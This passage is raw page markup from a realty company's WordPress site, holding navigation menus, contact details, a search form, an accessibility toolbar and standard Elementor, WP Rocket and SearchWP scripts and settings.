	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.threaltyinc.com/pet-policy/" class="elementor-sub-item" tabindex="-1">Pet Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24504"><a href="https://www.threaltyinc.com/rbp/" class="elementor-sub-item" tabindex="-1">Resident Benefits Package</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.threaltyinc.com/property-management-indianapolis/" class="elementor-item" tabindex="-1">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.threaltyinc.com/pricing/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brokerage Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.threaltyinc.com/buying-and-selling-indianapolis-homes/" class="elementor-sub-item" tabindex="-1">Brokerage Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.threaltyinc.com/indianapolis-property-management-and-real-estate-investing/" class="elementor-sub-item" tabindex="-1">Indianapolis Investor Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514370"><a href="https://www.threaltyinc.com/indianapolis-investor-map/" class="elementor-sub-item" tabindex="-1">Interactive Indianapolis Investor Map</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a target="_blank" href="https://cloudcma.com/api_widget/7b373becd73d14d01e2bd4d908027aeb/show?post_url=https://cloudcma.com&#038;source_url=ua" class="elementor-sub-item" tabindex="-1">What’s My Home Worth?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604194"><a href="https://www.threaltyinc.com/the-definitive-guide-to-selling-your-indianapolis-home/" class="elementor-sub-item" tabindex="-1">The Definitive Guide to Selling Your Indianapolis Home</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.threaltyinc.com/indianapolis-property-management-jobs/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20385"><a href="https://www.threaltyinc.com/about-us/" class="elementor-sub-item" tabindex="-1">Get to Know T&#038;H Realty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.threaltyinc.com/learn-about-the-city-of-indianapolis/" class="elementor-sub-item" tabindex="-1">Get to Know Indianapolis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.threaltyinc.com/charities-th-realty-supports/" class="elementor-sub-item" tabindex="-1">Charities We Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.threaltyinc.com/indianapolis-preferred-vendors/" class="elementor-sub-item" tabindex="-1">Preferred Vendors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Learning Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.threaltyinc.com/blog/" class="elementor-sub-item" tabindex="-1">T&#038;H Realty Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://www.threaltyinc.com/indy-rei-with-th-realty-podcast/" class="elementor-sub-item" tabindex="-1">T&#038;H Realty Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.threaltyinc.com/top-questions-from-indianapolis-landlords/" class="elementor-sub-item" tabindex="-1">Top Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.threaltyinc.com/indianapolis-property-management-resource-center/" class="elementor-sub-item" tabindex="-1">Resource Center</a></li>
	<li class="youtubelink menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a target="_blank" href="https://www.youtube.com/@Threaltyinc" class="elementor-sub-item" tabindex="-1">YouTube Learning Channel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514212"><a href="https://www.threaltyinc.com/indianapolis-investor-map/" class="elementor-sub-item" tabindex="-1">Interactive Indianapolis Investor Map</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-0531833 elementor-widget__width-inherit elementor-align-left elementor-widget elementor-widget-button" data-id="0531833" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.threaltyinc.com/lets-talk/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's Talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-773051f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="773051f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26d04a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26d04a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:317-255-7767">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M6.0162 14.584C6.14278 14.6895 9.22358 17.3271 12.7263 17.8546C12.8318 17.8757 13.1483 17.939 13.5915 17.939C14.541 17.939 16.0603 17.6858 17.2841 16.2931C17.453 16.1453 17.896 15.7233 17.9805 15.0482C18.0648 14.4784 17.8749 13.9088 17.4319 13.339C17.4108 13.318 17.3896 13.2968 17.3686 13.2758L14.8153 10.7859C14.4566 10.4062 13.5492 9.89968 12.4309 10.596C12.3886 10.6171 12.3465 10.6593 12.3253 10.6804L11.1437 11.841C10.1309 11.25 7.51435 9.49877 6.16389 6.88226L7.00785 6.03829C7.13443 5.91171 7.70418 5.36299 7.72524 4.54005C7.74629 4.1391 7.6409 3.54831 7.04994 2.95748L4.51802 0.425408C4.49697 0.40436 4.47577 0.383164 4.43368 0.362116C3.99048 0.0456626 2.85111 -0.334214 1.85936 0.530943C1.75383 0.63633 -0.609447 2.64104 0.150225 6.03829C0.192321 6.6079 0.656571 9.92086 6.01628 14.5842L6.0162 14.584ZM2.68225 1.50137C3.12545 1.12163 3.54743 1.2903 3.674 1.37479L6.16383 3.82254C6.3749 4.05465 6.48029 4.26573 6.48029 4.4556C6.48029 4.75101 6.24817 5.00419 6.16383 5.08867C6.14278 5.08867 6.14279 5.10972 6.14279 5.10972L4.9822 6.27031C4.79232 6.46018 4.75008 6.73453 4.85561 6.96664C6.58596 10.8492 10.785 13.0648 10.9749 13.1492C11.228 13.2758 11.5235 13.2335 11.7135 13.0437L13.1695 11.6089C13.5915 11.3768 13.8448 11.5245 13.9081 11.6089C13.9291 11.6299 13.9291 11.6299 13.9503 11.6511L16.4824 14.1199C16.6935 14.3731 16.7778 14.6264 16.7568 14.8163C16.6723 15.1327 16.4612 15.3226 16.4612 15.3226C16.419 15.3437 16.3769 15.3859 16.3557 15.4282C15.0052 17.0318 13.064 16.631 12.9795 16.6098H12.9372C9.79314 16.1455 6.88125 13.6557 6.86015 13.6345C1.62712 9.0767 1.41611 5.99596 1.39501 5.93266C1.39501 5.89041 1.39501 5.84832 1.37396 5.80607C0.783133 3.14728 2.5977 1.58589 2.68218 1.50148L2.68225 1.50137Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Phone<br></b>317-255-7767</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@threaltyinc.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14" fill="none"><path d="M1.02273 0.45459C0.466693 0.45459 0 0.95025 0 1.5408V11.9684C0 12.5589 0.466693 13.0546 1.02273 13.0546H16.9773C17.5333 13.0546 18 12.5589 18 11.9684V1.5408C18 0.95025 17.5333 0.45459 16.9773 0.45459H1.02273ZM2.19883 1.75812H15.8011L9.21729 8.0038C9.12755 8.08897 8.87229 8.08897 8.78271 8.0038L2.1989 1.75812H2.19883ZM1.22716 2.5796L7.96438 8.97464C8.56019 9.54017 9.43955 9.54017 10.0354 8.97464L16.7726 2.5796V11.7515H1.22713V2.5796H1.22716Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Chat with us<br></b> info@threaltyinc.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7adb63b elementor-widget__width-inherit elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7adb63b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.threaltyinc.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7adb63b">Search</label>

					
					<input id="elementor-search-form-7adb63b" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28357-css' href='https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-28357.css?ver=1762178967' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/eureka/ihf-eureka.js?ver=1699898568" id="ihf-eureka-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=1699898568" id="editor_plus-plugin-frontend-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=1699898568" id="editorplus-progressbar-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=1699898568" id="editorplus-toggles-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=1699898568" id="editorplus-counter-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=1699898568" id="editorplus-tabs-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=1699898568" id="editorplus-countdown-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=1699898568" id="editorplus-lottie-player-script-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=1699898568" id="mpp_gutenberg_tabs-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://www.threaltyinc.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/search-houses-for-sale-in-indianapolis\/|\/indianapolis-houses-for-rent\/|\/pmf-property\/|\/available-homes\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.threaltyinc.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1749894074" id="hello-theme-frontend-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.threaltyinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":801,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":800,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.threaltyinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.threaltyinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.threaltyinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5eef63e629"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_mobile":800,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":23758,"title":"Alarm%20Rental%20Program%20-%20T%26H%20Realty%20Services","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.threaltyinc.com\/wp-admin\/admin-ajax.php","origin_id":23758,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://www.threaltyinc.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script data-minify="1" src="https://www.threaltyinc.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=1699898568" id="ecspro-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.threaltyinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.threaltyinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.threaltyinc.com\/wp-admin\/admin-ajax.php","nonce":"735d628da4","urls":{"assets":"https:\/\/www.threaltyinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.threaltyinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.threaltyinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.threaltyinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
